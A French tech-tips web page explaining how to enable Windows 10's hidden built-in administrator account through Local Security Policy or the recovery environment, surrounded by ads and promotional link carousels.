<p><img decoding="async" loading="lazy" class="aligncenter wp-image-3944" src="https://univer-streaming.com/wp-content/uploads/2022/06/secpol-enable-administrator-account-windows.webp" alt="compte administrateur caché Windows 10 " width="632" height="454" /></p>
<blockquote class="quote-light">
<h4 style="text-align: center;">Article simillaire : <a href="https://www.astuce-tech.com/enlever-le-schema-android-sans-formater/" target="_blank" rel="noopener">Comment enlever le schéma Android sans formater</a></h4>
</blockquote>
<div class="MuiGrid-root MuiGrid-container MuiGrid-spacing-xs-3">
<div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12 MuiGrid-grid-sm-6">
<div class="MuiGrid-root MuiGrid-item MuiGrid-grid-xs-12">
<div class="jss33 jss42">
<p class="MuiTypography-root MuiTypography-body2 MuiTypography-alignJustify">La deuxième option pour modifier l&#8217;état du compte administrateur intégré sur les ordinateurs Windows 10 consiste à utiliser des politiques de sécurité :</p>
<ol>
<li class="MuiTypography-root MuiTypography-body2 MuiTypography-alignJustify">Activez le menu de démarrer.</li>
<li class="MuiTypography-root MuiTypography-body2 MuiTypography-alignJustify">Tapez <strong>secpol.msc</strong> et sélectionnez Résultats pour charger la politique de sécurité locale.</li>
<li class="MuiTypography-root MuiTypography-body2 MuiTypography-alignJustify">Accédez à Paramètres de sécurité &gt; <strong>Stratégies locales</strong> &gt;<strong> Options de sécurité</strong>.</li>
<li class="MuiTypography-root MuiTypography-body2 MuiTypography-alignJustify"> Comptes : la stratégie d&#8217;état du compte administrateur détermine si le compte administrateur local est activé. Vérifiez les paramètres de sécurité pour voir s&#8217;il est désactivé ou activé.</li>
<li class="MuiTypography-root MuiTypography-body2 MuiTypography-alignJustify"><strong>Double-cliquez</strong> sur la <strong>stratégie</strong> et sélectionnez Activer pour activer le compte. Sélectionnez OK et fermez Stratégie de sécurité locale.</li>
<li class="MuiTypography-root MuiTypography-body2 MuiTypography-alignJustify">Sélectionnez ok après fermez la politique de sécurité locale.</li>
</ol>
<h2><span id="Como_habilitar_la_cuenta_de_administrador_integrada_cuando_no_es_posible_iniciar_sesion_en_Windows_10">Comment activer le compte administrateur intégré lorsque je ne peux pas me connecter à Windows 10 ?</span></h2>
<p>La dernière option possible est que vous ne pouvez pas vous connecter à Windows 10 pour une raison ou une autre, vous devez donc activer votre compte administrateur pour activer la situation. Dans ce contexte, il existe deux autres scénarios courants, le premier étant que vous vous souvenez du mot de passe de votre compte, mais que Windows 10 se connecte pour une raison quelconque (par exemple, votre ordinateur plante lorsque vous entrez votre mot de passe).</p>
<p>Dans ce cas, une solution possible serait :</p><div class='code-block code-block-6' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6342811780677174"
     crossorigin="anonymous"></script>
<!-- Carré dinamic -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6342811780677174"
     data-ad-slot="9464267686"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<ol>
<li>Sur l&#8217;écran de connexion, cliquez sur le bouton d&#8217;alimentation en bas à droite, ensuite, il faudra maintenir la touche <strong>Maj enfoncée,</strong> cliquez à présent sur <strong>Redémarrer</strong>.</li>
<li>L&#8217;environnement de récupération Windows démarre. Allez dans &#8220;Dépannage&#8221; &#8211; &#8220;Options avancées&#8221; &#8211; &#8220;Invite de commandes&#8221;.</li>
<li>Vous serez invité à entrer le mot de passe de votre compte pour démarrer l&#8217;invite de commande. La connexion devrait fonctionner maintenant (si le mot de passe dont vous vous souvenez est correct).</li>
<li>Utilisez ensuite la première méthode de cet article pour activer le compte masqué.</li>
<li>Fermez l&#8217;invite de commande et redémarrez votre ordinateur (Où cliquer sur continuer. Quittez et utilisez Windows 10.)</li>
</ol>
<p>Le deuxième scénario, c&#8217;est quand le mot de passe de votre connexion Windows 10 semble inconnu ou que le système pense qu&#8217;il est incorrect, et vous ne pouvez pas vous connecter pour cette raison.</p>
<h3>Voici comment réinitialiser votre mot de passe Windows 10.</h3>
<p>La première partie de ce guide décrit comment ouvrir une invite de commande dans cette situation et prendre les mesures nécessaires pour réinitialiser votre mot de passe, mais vous pouvez également activer votre administrateur intégré à partir de la même invite de commande (bien qu&#8217;il ne soit pas essentiel de réinitialiser le mot de passe).</p>
<p>Cela paraît être tout ce qui pourrait être utile sur le sujet. Cependant, si je n&#8217;ai résolu aucune des questions, ou dans l&#8217;éventualité où les instructions ne peuvent pas être utilisées, j&#8217;essaierai de répondre exactement à ce qui se passe dans les commentaires.</p>
</div>
</div>
</div>
</div>
<div class="MuiGrid-root MuiGrid-container MuiGrid-justify-content-xs-space-around">
<div class="MuiGrid-root MuiGrid-container MuiGrid-item MuiGrid-direction-xs-column MuiGrid-align-items-xs-center MuiGrid-justify-content-xs-center MuiGrid-grid-sm-12 MuiGrid-grid-md-6">
<h2 id="snippet-box" class="snippet-type-10">FIN</h2>
<h2 id="snippet-box" class="snippet-type-10">Articles utiles</h2>
<ul>
<li class="post-title">
<h4 class="post-title"><a href="https://www.astuce-tech.com/maintenance-logiciel-top-5-logiciels-pour-entretenir-son-pc/">Maintenance Logiciel : Top 5 logiciels pour entretenir son pc</a></h4>
</li>
<li>
<h4 class="post-title"><a href="https://www.astuce-tech.com/enlever-le-schema-android-sans-formater/">Enlever le schéma Android sans formater</a></h4>
</li>
<li>
<h4 class="post-title"><a href="https://www.astuce-tech.com/emulateur-ps2-pour-pc-guide-dinstallation-sous-windows/">Émulateur PS2 pour pc : Guide d’installation sous Windows</a></h4>
</li>
<li>
<h4 class="post-title"><a href="https://www.astuce-tech.com/enlever-le-schema-android-sans-formater/">Enlever le schéma Android sans formater</a></h4>
</li>
<li>
<h2 class="post-title"><a href="https://www.astuce-tech.com/smartphone-qui-surchauffe/">Smartphone qui surchauffe,</a><a href="https://www.astuce-tech.com/smartphone-qui-surchauffe/"> Comment y remedier </a><a href="https://www.astuce-tech.com/smartphone-qui-surchauffe/">?</a></h2>
</li>
<li>
<h4 class="post-title"><a href="https://www.astuce-tech.com/convertir-en-pdf-tous-vos-document-gratuitement/">Convertir en Pdf tous vos document gratuitement</a></h4>
</li>
<li>
<h4 class="post-title"><a href="https://www.astuce-tech.com/iphone-bloque-sur-pomme/">iPhone bloqué sur pomme, comment resoudre le problème ?</a></h4>
</li>
<li>
<h4 class="post-title"><a href="https://univer-streaming.com/installer-des-applications-androide-sur-windows-11/" target="_blank" rel="noopener">Comment installer des applications Androïde sur Windows 11</a></h4>
</li>
<li>
<h4 class="post-title"><a href="https://www.astuce-tech.com/meilleurs-langages-de-programmation-les-plus-puissants/">Meilleurs langages de programmation les plus puissants</a></h4>
</li>
</ul>
</div>
</div>
<div class='code-block code-block-9' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<h2 style="text-align: center;">À Découvrir sur Astuce-Tech</h2>
<br>
		<div data-elementor-type="section" data-elementor-id="5616" class="elementor elementor-5616">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-c669249 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="c669249" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-c613668" data-id="c613668" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f5ca45e elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f5ca45e" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://www.astuce-tech.com/wp-content/plugins/elementor-pro/assets/css/widget-carousel.min.css">		<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/french-stream/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/french-stream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/sokroflix-films-series-hd-francais-gratuit/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/10/sokroflix.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/megastream-la-reference-pour-regarder-vos-series-preferees-en-streaming-vf-et-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/10/megastream.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/jetanime-animes-et-mangas-en-streaming-gratuits/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2021/09/jetanime-390x220.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univers-streaming.com/wow-films/">		<div class="elementor-carousel-image" style="background-image: url(https://univers-streaming.com/wp-content/uploads/2022/02/wow-films-en-streaming-gratuit.png)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-9db5b59 elementor-widget elementor-widget-heading" data-id="9db5b59" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.6.4 - 13-04-2022 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-small">Les meilleurs sites de streaming gratuits ici</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-ab1d532" data-id="ab1d532" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-f81c059 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="f81c059" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-installer-whatsapp-sur-telephones-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-jeux-android-compatibles-manette/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/09/Ajouter-un-titre-5-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-recuperer-des-photos-supprimees-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-2-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/meilleurs-application-pour-apprendre-langlais/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/applications-cours-de-langue-etrangere-1024x683-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/applications-pour-creer-un-logo-professionnel-sur-android/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/08/iStock-862687622-780x470.png)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/comment-connaitre-sa-carte-graphique/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-1-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/top-10-meilleurs-anime-2023/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/maxresdefault-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/creer-une-cle-usb-bootable-facilement/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/07/Windows-11-USB-BOOTABLE-780x470.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://deanofweb.com/debloquer-une-cle-usb-protegee-en-ecriture/" target="_blank">		<div class="elementor-carousel-image" style="background-image: url(https://deanofweb.com/wp-content/uploads/2023/10/maxresdefault-24-780x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-d9a683c elementor-widget elementor-widget-heading" data-id="d9a683c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Deanofweb.com :Tech, Tuto et Astuces web</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-35181e5" data-id="35181e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-64bbd11 elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="64bbd11" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-la-serie-netflix-dahmer-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/DAHMER-NETFLIX-SERIES-SEASON-1-WATCH-ONLINE-1200x675-1.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-chainsaw-man-en-vostfr/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/date-de-sortie-episode-chainsaw-man-saison-1-quand-sort-la-suite-780x470.webp)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/telecharger-seven-deadly-sins-saison-2/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/09/the-seven-deadly-sins-photo-1189437-1024x481.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/bleach-larc-thousand-year-blood-war/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/maxresdefault-5-1024x576.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://univer-streaming.com/regarder-en-streaming-blue-lock-saison-1-complet-en-vostfr-et-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://univer-streaming.com/wp-content/uploads/2022/10/blue-lock-anime-date-de-sortie-trailer-et-streaming-les-infos-1024x576.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-0426ef2 elementor-widget elementor-widget-heading" data-id="0426ef2" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Telechargement en streaming films et series</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d9f2ae5" data-id="d9f2ae5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-ad885ce elementor-skin-carousel elementor-widget elementor-widget-media-carousel" data-id="ad885ce" data-element_type="widget" data-settings="{&quot;effect&quot;:&quot;fade&quot;,&quot;autoplay_speed&quot;:2000,&quot;skin&quot;:&quot;carousel&quot;,&quot;speed&quot;:500,&quot;autoplay&quot;:&quot;yes&quot;,&quot;loop&quot;:&quot;yes&quot;,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]}}" data-widget_type="media-carousel.default">
				<div class="elementor-widget-container">
					<div class="elementor-swiper">
			<div class="elementor-main-swiper swiper-container">
				<div class="swiper-wrapper">
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-ma-noona-la-proprio/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/My-landlady-noona-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-campus-today-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Campus-Today.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-welcome-to-kids-cafe-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Kids-Cafe-Moms-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/scan-complet-lucky-guy/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/09/Lucky-Guy-390x220.jpg)">
					</div>
		</a>						</div>
											<div class="swiper-slide">
							<a href="https://infosblade.com/webtoon-la-clinique-rose-en-vf/">		<div class="elementor-carousel-image" style="background-image: url(https://infosblade.com/wp-content/uploads/2022/08/One-shot-men-clinic-720x470.jpg)">
					</div>
		</a>						</div>
									</div>
																					</div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-a2f7f3e elementor-widget elementor-widget-heading" data-id="a2f7f3e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-small">Tout vos webtoons adulte en telechargement ici</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</div>
		
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display: block;" data-ad-format="autorelaxed" data-ad-client="ca-pub-6342811780677174" data-ad-slot="4715077078"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>


<a href="https://hibistech-crypto.com" title="Formation en crypto">
	<img 	alt="Formation en crypto"
		src="https://www.astuce-tech.com/wp-content/uploads/2023/09/photo_5805458177213448040_x.jpg"
		border="5"
		style="border:5px solid #337AB7"
		 />
</a>

</div>
<!-- AI CONTENT END 1 -->

					<div class="post-shortlink">
			<input type="text" id="short-post-url" value="www.astuce-tech.com/?p=5030" data-url="https://www.astuce-tech.com/?p=5030"> 
			<button type="button" id="copy-post-url" class="button">Copy URL</button>
			<span id="copy-post-url-msg" style="display:none;">URL Copied</span>
		</div>

		<script>
			document.getElementById('copy-post-url').onclick = function(){
				var copyText = document.getElementById('short-post-url');
				copyText.select();
				copyText.setSelectionRange(0, 99999);
				navigator.clipboard.writeText(copyText.getAttribute('data-url'));
				document.getElementById('copy-post-url-msg').style.display = "block";
			}
		</script>

		
		</div><!-- .entry-content /-->

				<div id="post-extra-info">
			<div class="theiaStickySidebar">
				<div class="single-post-meta post-meta clearfix"><span class="date meta-item tie-icon">13 juin 2022</span><div class="tie-alignright"><span class="meta-comment tie-icon meta-item fa-before">0</span><span class="meta-views meta-item warm"><span class="tie-icon-fire" aria-hidden="true"></span> 1 004 </span><span class="meta-reading-time meta-item"><span class="tie-icon-bookmark" aria-hidden="true"></span> 7 minutes de lecture</span> </div></div><!-- .post-meta -->
		<div id="share-buttons-top" class="share-buttons share-buttons-top">
			<div class="share-links  share-centered icons-only">
										<div class="share-title">
							<span class="tie-icon-share" aria-hidden="true"></span>
							<span> Partager</span>
						</div>
						
				<a href="https://www.facebook.com/sharer.php?u=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Twitter" target="_blank" class="twitter-share-btn " data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="screen-reader-text">Twitter</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;title=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Linkedin" target="_blank" class="linkedin-share-btn " data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="screen-reader-text">Linkedin</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;name=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Tumblr" target="_blank" class="tumblr-share-btn " data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="screen-reader-text">Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;description=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;media=https://www.astuce-tech.com/wp-content/uploads/2022/06/maxresdefault-2.jpg" rel="external noopener nofollow" title="Pinterest" target="_blank" class="pinterest-share-btn " data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="screen-reader-text">Pinterest</span>
				</a>
				<a href="https://getpocket.com/save?title=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010&#038;url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Pocket" target="_blank" class="pocket-share-btn " data-raw="https://getpocket.com/save?title={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-get-pocket"></span> <span class="screen-reader-text">Pocket</span>
				</a>
				<a href="https://web.skype.com/share?url=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010" rel="external noopener nofollow" title="Skype" target="_blank" class="skype-share-btn " data-raw="https://web.skype.com/share?url={post_link}&text={post_title}">
					<span class="share-btn-icon tie-icon-skype"></span> <span class="screen-reader-text">Skype</span>
				</a>
				<a href="fb-messenger://share?app_id=5303202981&display=popup&link=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&redirect_uri=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-mob-share-btn messenger-share-btn " data-raw="fb-messenger://share?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="https://www.facebook.com/dialog/send?app_id=5303202981&#038;display=popup&#038;link=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/&#038;redirect_uri=https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Messenger" target="_blank" class="messenger-desktop-share-btn messenger-share-btn " data-raw="https://www.facebook.com/dialog/send?app_id=5303202981&display=popup&link={post_link}&redirect_uri={post_link}">
					<span class="share-btn-icon tie-icon-messenger"></span> <span class="screen-reader-text">Messenger</span>
				</a>
				<a href="viber://forward?text=Comment%20activer%20le%20compte%20administrateur%20cach%C3%A9%20Windows%2010%20https://www.astuce-tech.com/activer-compte-administrateur-cache-windows-10/" rel="external noopener nofollow" title="Viber" target="_blank" class="viber-share-btn " data-raw="viber://forward?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-phone"></span> <span class="screen-reader-text">Viber</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

					</div>
		</div>

		<div class="clearfix"></div>
		<script id="tie-schema-json" type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","dateCreated":"2022-06-13T22:12:45+01:00","datePublished":"2022-06-13T22:12:45+01:00","dateModified":"2022-06-13T22:12:45+01:00","headline":"Comment activer le compte administrateur cach\u00e9 Windows 10","name":"Comment activer le compte administrateur cach\u00e9 Windows 10","keywords":[],"url":"https:\/\/www.astuce-tech.com\/activer-compte-administrateur-cache-windows-10\/","description":"Windows 10\u00a0inclut un compte administrateur int\u00e9gr\u00e9 qui, par d\u00e9faut, est masqu\u00e9 et d\u00e9sactiv\u00e9 pour des raisons de s\u00e9curit\u00e9. Parfois, vous devez effectuer un peu de gestion ou de d\u00e9pannage de Windows ou","copyrightYear":"2022","articleSection":"PC,Windows","articleBody":"Windows 10\u00a0inclut un compte administrateur int\u00e9gr\u00e9 qui, par d\u00e9faut, est masqu\u00e9 et d\u00e9sactiv\u00e9 pour des raisons de s\u00e9curit\u00e9. Parfois, vous devez effectuer un peu de gestion ou de d\u00e9pannage de Windows ou apporter des modifications \u00e0 votre compte qui n\u00e9cessitent un acc\u00e8s administrateur. Pour ces raisons, vous pouvez activer le compte administrateur cach\u00e9 Windows 10, puis le d\u00e9sactiver lorsque vous avez termin\u00e9.\r\n\r\nLorsque vous r\u00e9installez Windows 10 sur un PC ou que vous l'ex\u00e9cutez pour la premi\u00e8re fois s'il est pr\u00e9install\u00e9 sur l'ordinateur, vous cr\u00e9ez le premier compte d'utilisateur au cours de ce processus. Il s'agit du compte principal du syst\u00e8me et configur\u00e9 pour \u00eatre un compte administrateur par d\u00e9faut, mais ce n'est pas le seul disponible par d\u00e9faut.\r\n\r\nWindows 10 cr\u00e9e automatiquement deux comptes d'utilisateurs suppl\u00e9mentaires qui sont tous deux inactifs par d\u00e9faut.\u00a0Elles sont :\r\n\r\n \tCompte d'invit\u00e9\r\n \tCompte administrateur\r\n\r\nLe premier est un compte invit\u00e9 que Microsoft a con\u00e7u pour les utilisateurs qui acc\u00e8dent \u00e0 l'appareil, mais qui n'ont pas de compte permanent dessus. Les comptes invit\u00e9s sont s\u00e9v\u00e8rement limit\u00e9s, car il n'est pas possible d'installer des logiciels ou du mat\u00e9riel, ou de modifier les param\u00e8tres du syst\u00e8me.\r\n\r\nAstuce\u00a0: lancez la commande\u00a0net user\u00a0\u00c2 depuis l'invite de commande ou PowerShell pour obtenir une liste de tous les comptes utilisateurs sur la machine Windows 10 (inactifs et actifs).\r\n\r\nDans la meme th\u00e9matique : comment faire facilement de la transcription audio en 